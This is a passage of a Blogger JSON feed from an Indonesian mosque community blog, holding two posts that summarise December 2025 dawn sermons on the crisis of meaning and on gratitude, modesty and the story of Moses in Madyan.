2025)"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/s72-w215-h320-c\/Undangan%20Subuh%20berjamaah%20pertama.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8568039922828063103"},"published":{"$t":"2025-12-14T09:07:00.000+07:00"},"updated":{"$t":"2025-12-14T09:07:27.562+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"\"Ngalir Saja\" dalam Hidup!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s4624\/20251214_051415.heic\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s320\/20251214_051415.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKajian Ahad pagi, 14 Desember 2025, di Masjid Al Mu’minun Perumahan Gayam Permai setelah Sholat Subuh, menghadirkan Ustadz Syafrudin, LC. Dalam ceramahnya, beliau menyoroti isu yang menurutnya menjadi krisis terbesar yang melanda umat hari ini: Krisis Makna dan Krisis Identitas. Sebuah krisis yang membuat seseorang kehilangan orientasi dan tujuan hidup yang jelas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Syafrudin menyebut, krisis ini sering diekspresikan dalam ungkapan populer, \"\u003Ci\u003Engalir saja\u003C\/i\u003E,\" sebuah jawaban yang terdengar pasrah namun menyimpan bahaya keputusasaan yang naif. Krisis ini adalah tanda kehancuran sistem keyakinan (yakin) yang tidak diterjemahkan dengan baik dalam kehidupan sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKrisis \"Ngalir Saja\":\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDari Cita-cita Menuju Kepasrahan Naif\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Syafrudin, LC. menggambarkan pergeseran dramatis dalam orientasi hidup. Tujuan hidup yang spesifik di masa kecil (seperti ingin menjadi pahlawan atau polisi) seringkali hilang seiring berjalannya waktu. Ketika ditanya mengenai tujuan hidup di masa dewasa, jawaban yang dominan adalah, \"Ngalir aja, lah.\"\n\nUngkapan \"ngalir saja,\" menurut Ustadz, bukanlah tanda kepasrahan yang Islami (tawakal), melainkan manifestasi dari:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKeletihan (Capek): Respon ini muncul karena \"capek sekali menjalani hidup.\"\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKetidaktahuan: Ini adalah bahasa lain dari ketidaktahuan akan jalan mana yang harus dipilih.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKepasrahan Naif: Beliau menyebutnya perkataan yang Naif.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeseorang mengerti bahwa situasinya tidak baik, tetapi memilih untuk tidak berbuat apa-apa, yang menunjukkan krisis makna telah merusak pondasi keyakinan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKontradiksi Keyakinan (Yakin) dan Realita Amal\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeyakinan (yakin) kepada Allah SWT adalah kebenaran dasar yang tidak dapat dibatalkan (axiomatic belief). Namun, Ustadz Syafrudin menyoroti bahwa makna keyakinan ini tidak diterjemahkan dengan baik dalam sistem kehidupan saat ini.\n\nHal ini terlihat dari banyaknya kasus di mana keyakinan dasar tidak selaras dengan perilaku. Meskipun yakin akan Allah SWT, sering kali disaksikan perilaku yang kontraproduktif seperti melakukan tindak pidana yang secara nyata melanggar keyakinan dasar tersebut. Ini menunjukkan adanya keretakan besar antara iman di hati dan amal di dunia nyata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESolusi Islam:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMembangun Keyakinan Melalui Kehadiran Abadi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah mendiagnosa krisis makna dan kontradiksi iman, Ustadz Syafrudin menawarkan solusi fundamental dalam Islam. Jembatan untuk membangun keyakinan yang kokoh dan diterjemahkan menjadi amal yang lurus adalah dengan menghadirkan Allah SWT pada setiap saat dalam hidup.\n\nKonsep Kehadiran dengan Allah Subhanahu wa Ta'ala ini merupakan inti dari ajaran ihsan. Ia menuntut kesadaran penuh bahwa di setiap langkah, keputusan, dan keadaan, seseorang berada di bawah pengawasan-Nya. Kehadiran konstan ini secara otomatis menghilangkan ruang bagi sikap \"ngalir saja\" dan mencegah tindakan yang kontraproduktif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenariknya, Ustadz Syafrudin mengaitkan konsep ini dengan istilah populer hari ini, Mindfulness. Mindfulness didefinisikan sebagai kondisi \"hadir saat ini,\" tidak terbebani kenangan masa lalu, dan tidak pula silau dengan masa depan. Islam, melalui konsep ihsan dan muraqabah (merasa diawasi), telah menawarkan jalan ini sebagai metode praktis untuk membangun keyakinan yang selalu hidup dan membimbing perbuatan, jauh sebelum istilah modern itu muncul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKrisis makna dan identitas hari ini adalah panggilan bagi umat untuk kembali memeriksa kualitas keyakinan kita. Keyakinan bukan hanya pernyataan lisan, tetapi harus diterjemahkan menjadi tindakan yang konsisten. Solusinya adalah dengan mempraktikkan Kehadiran Abadi dengan Allah SWT (Mindfulness Islami) di setiap waktu, sehingga keyakinan dapat menjadi peta jalan yang sejati, bukan sekadar teori yang usang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeLuvfwpE85137m9-m7Tee7rFqhp5kyZGf2Bbad-ZwSRnuFM7scbOfD2trrnr5_qzWbC1g_980mFc5VC1tWZaiM01HlyMmHmv9TFnNTuAz0VI0r2yJSspZVqlxqFGsAclBe3yzoV7rx1aGAFAxN_3dHWUoXSF6PC13piScq5zM7fZc-ng2az4cvLgN_OM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"550\" data-original-width=\"950\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeLuvfwpE85137m9-m7Tee7rFqhp5kyZGf2Bbad-ZwSRnuFM7scbOfD2trrnr5_qzWbC1g_980mFc5VC1tWZaiM01HlyMmHmv9TFnNTuAz0VI0r2yJSspZVqlxqFGsAclBe3yzoV7rx1aGAFAxN_3dHWUoXSF6PC13piScq5zM7fZc-ng2az4cvLgN_OM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvP6YedVHsEIciYh7emL70McES4pUO95e9HMqLmJUVdcWey-dD6vx4QRuCOatPAwL_iX5k5Cw6AqkMjL2Rs7zZqIPv67opnO7av1yPsZ3a-880HiXZfv_BLKLVPpIsUz0XO7qEmSgZGsE-ebwjbhjo0hFI8lzTDQYCSbafgT75yrBnxQKfGjJOc4M45_A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"334\" data-original-width=\"677\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvP6YedVHsEIciYh7emL70McES4pUO95e9HMqLmJUVdcWey-dD6vx4QRuCOatPAwL_iX5k5Cw6AqkMjL2Rs7zZqIPv67opnO7av1yPsZ3a-880HiXZfv_BLKLVPpIsUz0XO7qEmSgZGsE-ebwjbhjo0hFI8lzTDQYCSbafgT75yrBnxQKfGjJOc4M45_A\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif0N35LlMskwt2a4eCCsXwknYqVq63wmLFcoRQFO0dmVDF0lPtpq3SV4reUH-3q6TAJCcpfmh6NB5Nx9L9R51ux1YxrFmTAnVQMTEHKwonUqSyQBSchXfILgtk41L-Jjd7cR48cYRGHNzVd8lBU1uGY0tuGihNOfE7kxGe4nc77QxOXdJPsGyzyUyL9dg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"336\" data-original-width=\"418\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif0N35LlMskwt2a4eCCsXwknYqVq63wmLFcoRQFO0dmVDF0lPtpq3SV4reUH-3q6TAJCcpfmh6NB5Nx9L9R51ux1YxrFmTAnVQMTEHKwonUqSyQBSchXfILgtk41L-Jjd7cR48cYRGHNzVd8lBU1uGY0tuGihNOfE7kxGe4nc77QxOXdJPsGyzyUyL9dg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYqwL8kSdVPEm95jrwB7veKvRd-dX5jgwdpd0ubOk08be2uy4WjXP4_2U92Gb_-AhkZ0n1LtWwXcfEmZ6KpuIVo9jVM7qxgNAJL5IExwayjwkxvrLG9CWSIlkQ0ehaWpHPN3YbefDckC7CzdOda5tOOGeih8pXG0Y9VZy-HTktbKt1rN-lPx4lQ-6ecrQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"335\" data-original-width=\"565\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYqwL8kSdVPEm95jrwB7veKvRd-dX5jgwdpd0ubOk08be2uy4WjXP4_2U92Gb_-AhkZ0n1LtWwXcfEmZ6KpuIVo9jVM7qxgNAJL5IExwayjwkxvrLG9CWSIlkQ0ehaWpHPN3YbefDckC7CzdOda5tOOGeih8pXG0Y9VZy-HTktbKt1rN-lPx4lQ-6ecrQ\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifaNMZGg2JX98VhuzeK6o9XebM63zZDaHqY814RwO_zdXT4SgGm1P4iwfPKvbIFeV34J96HhYGY7GD56_0BTEglU2EEwRDHYnZAXK918BZmJfm5Bdg34VTlY1Ve91IgAtjOtA1q7s_MSIPlFz9awcQfT1ixzN1FReQAvoqdk62fmJIGQjmrKu01TLKQmM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"331\" data-original-width=\"312\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifaNMZGg2JX98VhuzeK6o9XebM63zZDaHqY814RwO_zdXT4SgGm1P4iwfPKvbIFeV34J96HhYGY7GD56_0BTEglU2EEwRDHYnZAXK918BZmJfm5Bdg34VTlY1Ve91IgAtjOtA1q7s_MSIPlFz9awcQfT1ixzN1FReQAvoqdk62fmJIGQjmrKu01TLKQmM\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiketyaH771mAbRowOlKQW9oRsKGTH0jynAxmlwZLz6GrY-XnD0tGwfptsmBJttQMN5exLQkWGKaRf1ILgWW4qQjTUmAz2wAdX2QWglGgLTRfntI-SCM2euBWo28Wn3_0zqtvzP3BhvKU9LciIUXFpgIyMzSMM4EMwwDZ49DAZrGPNeHm9CDcj5UYtI7HM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"330\" data-original-width=\"541\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiketyaH771mAbRowOlKQW9oRsKGTH0jynAxmlwZLz6GrY-XnD0tGwfptsmBJttQMN5exLQkWGKaRf1ILgWW4qQjTUmAz2wAdX2QWglGgLTRfntI-SCM2euBWo28Wn3_0zqtvzP3BhvKU9LciIUXFpgIyMzSMM4EMwwDZ49DAZrGPNeHm9CDcj5UYtI7HM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8568039922828063103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/ngalir-saja-dalam-hidup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8568039922828063103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8568039922828063103"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/ngalir-saja-dalam-hidup.html","title":"\"Ngalir Saja\" dalam Hidup!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s72-c\/20251214_051415.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8965660894994440004"},"published":{"$t":"2025-12-07T06:34:00.008+07:00"},"updated":{"$t":"2025-12-07T06:45:35.942+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Meneladani Kekuatan dan Amanah Nabi Musa Menjemput Kebaikan Allah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s1600\/1000124861.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s320\/1000124861.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERingkasan Pengajian Subuh | Ustadz Retno Ahmad Pujiono, Lc. Ahad Pon, 7 Desember 2025.\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOleh: Dwi Budi Prasojo,SKM\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengajian Subuh kali ini menyoroti pentingnya syukur sebagai tanda bahwa kita adalah hamba yang \"tahu diri\" di hadapan Allah SWT. Karunia nikmat yang telah diberikan kepada kita bernafas, melihat, dan berbagai nikmat tak terhingga lainnya adalah anugerah yang luar biasa. Kita memohon agar Allah menetapkan kita sebagai hamba-hamba yang senantiasa pandai bersyukur, terutama atas perlindungan-Nya dari segala musibah, baik fisik maupun batin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMusibah Batin, Dosa, dan Rasa Malu\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno mengingatkan bahwa musibah tidak hanya bersifat fisik, namun ada pula musibah batin yang dampaknya jauh lebih berat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKetinggalan salat Subuh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETerhalang untuk membaca Al-Qur'an, bahkan hanya beberapa ayat.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETidak bisa berzikir dan wirid, padahal dosa kita sangat banyak.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemua hal ini pada hakikatnya adalah musibah batin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPerkataan para Salaf menyebutkan, seandainya dosa kita memiliki bau yang tercium, niscaya tidak akan ada seorang pun yang mau mendekat kepada kita. Mengingat hal ini, marilah kita mencontoh teladan Nabi Muhammad SAW yang beristighfar 70 hingga 100 kali sehari. Semoga kita semua terhindar dari musibah fisik maupun batin.\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIC_Fp0tutUffO5V3KrmiYvvgz8CEMSiM_0V9_B8rrNMj5uEgukIAIWn4XLHBWayuJG_e-J8_R0g__vTKVQ_Q9YuSfnZupmGQ0vlAgb_bsIU48GTKvvWsMrxH4QkUf3EmR5TH5HO6OmLNu-UIBoIgGrA7mVZQLAs41VxRSWOjlrRc6OXL6QWLP8SBMWTI\/s1600\/1000124863.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIC_Fp0tutUffO5V3KrmiYvvgz8CEMSiM_0V9_B8rrNMj5uEgukIAIWn4XLHBWayuJG_e-J8_R0g__vTKVQ_Q9YuSfnZupmGQ0vlAgb_bsIU48GTKvvWsMrxH4QkUf3EmR5TH5HO6OmLNu-UIBoIgGrA7mVZQLAs41VxRSWOjlrRc6OXL6QWLP8SBMWTI\/s320\/1000124863.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSalah satu sifat penting yang dibahas adalah rasa malu, yang juga disinggung dalam hadis riwayat Bukhari terkait materi yang sering diulang-ulang. Kurangnya rasa malu dapat menjadi pintu masuk berbagai dosa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKisah Nabi Musa AS di Madyan:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKekuatan, Amanah, dan Rasa Malu\nPengajian Subuh kemudian mengambil hikmah dari kisah Nabi Musa AS di Kota Madyan (atau Madinah), yang diabadikan dalam Surah Al-Qasas (28), ayat 23-28.\n\nBantuan dan Doa di Tengah Keterasingan\nKetika Nabi Musa tiba dan melihat dua orang perempuan sedang mengantre untuk memberi minum ternak mereka, beliau dengan sigap berusaha membantu mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah menunaikan pertolongan itu, Nabi Musa berteduh dan berdialog dengan Allah SWT, memohon dalam kerendahan hati:\n\nQS Al-Qasas [28]: 24:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, sesungguhnya aku sangat memerlukan sesuatu kebaikan yang Engkau turunkan kepadaku.\"\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah doa yang menunjukkan kepasrahan total dan keyakinan bahwa segala kebaikan hanya berasal dari Allah.\n\nPemenuhan Undangan dan Bukti Rasa Malu\nSetelahnya, sesuai ayat 25 Surah Al-Qasas, salah satu putri Nabi Syu’aib AS (ayah dari kedua perempuan tersebut) datang menemui Musa atas perintah ayahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPutrinya itu datang dengan menjaga rasa dan sifat malunya, serta penuh wibawa. Ia mengundang Musa untuk makan sebagai balasan atas jasa baiknya memberi minum ternak. Musa memenuhi undangan tersebut, dan kepada Nabi Syu'aib, ia menceritakan kisahnya dikejar Firaun. Nabi Syu'aib menenangkan Musa bahwa ia telah selamat dari kaum zalim karena kekuasaan Firaun tidak sampai ke negeri Madyan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKriteria Calon Suami dan Pekerja\nDalam ayat ke-26, putri Nabi Syu’aib menyampaikan usul kepada ayahnya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"\u003Ci\u003EWahai ayahku, jadikan tamu ini orang yang bekerja pada kita... orang yang kuat lagi terpercaya.\"\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsulan ini menekankan dua kriteria utama: kekuatan dan kepercayaan (amanah).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPernikahan dan Kesepakatan Jasa\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat ke-27 menceritakan Nabi Syu’aib yang berdialog dengan Musa:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"Wahai pemuda, saya ingin menikahkan salah satu putriku ini dengan imbalan bekerja di rumahnya selama delapan musim haji. Dan saya tidak memberatkan engkau, dan semoga kamu termasuk orang-orang yang saleh.\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGzlMijK3cKuw51KetKwTi039V6gXlJzXmObEUiFXAUQZ61tvLUbApfEPQtVNXZRgiKzVjJrbEwjX65QQOVvAdsX9mnOV4LzPKSby5DK8Ma0mpa47SX4o5vy6AhoZ_J93L9WJM1dkZ6mnwEYsE7982TyFhoUbROg7HZR4MrayW_zCPfnE0D6U3DSQBg2M\/s1600\/1000124862.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGzlMijK3cKuw51KetKwTi039V6gXlJzXmObEUiFXAUQZ61tvLUbApfEPQtVNXZRgiKzVjJrbEwjX65QQOVvAdsX9mnOV4LzPKSby5DK8Ma0mpa47SX4o5vy6AhoZ_J93L9WJM1dkZ6mnwEYsE7982TyFhoUbROg7HZR4MrayW_zCPfnE0D6U3DSQBg2M\/s320\/1000124862.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam ayat ke-28, Nabi Musa menyepakati tawaran tersebut, bahkan memilih untuk bekerja selama sepuluh musim haji (sebagai tambahan dari delapan yang ditawarkan), menunjukkan kesungguhan dan kebutuhannya akan pertolongan, naungan, dan tempat berteduh. Ia menikahi putri Nabi Syu’aib yang paling kecil.\nMeneladani Kekuatan \u0026amp; Amanah Nabi Musa Menjemput Kebaikan Allah\n\u003Cb\u003EAncaman bagi yang Hilang Rasa Malu\u003C\/b\u003E\u003Cbr \/\u003E\nUstadz Retno menyampaikan hadis riwayat Muslim mengenai ancaman Nabi Muhammad SAW terhadap dua kelompok di neraka yang tidak akan mencium bau surga:\n\nKelompok orang yang memiliki cambuk (penganiaya).\u003Cbr \/\u003E\n\nKelompok perempuan yang berpakaian tapi tidak berpakaian, yaitu mereka yang berlenggak-lenggok dan tidak menjaga kehormatan diri.\u003Cbr \/\u003E\n\nMusibah batin berupa hilangnya rasa malu dan terjerumus dalam dosa adalah hal yang harus kita hindari agar kita senantiasa termasuk dalam golongan hamba yang bersyukur dan diselamatkan Allah SWT di dunia dan akhirat.\n  